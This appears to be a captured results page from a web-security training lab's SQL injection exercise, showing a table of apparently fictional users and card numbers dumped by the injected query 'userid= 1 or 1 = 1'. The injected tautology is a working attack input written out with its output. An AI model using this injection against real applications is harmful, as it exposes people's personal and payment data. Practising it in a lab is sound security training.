 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1 = 1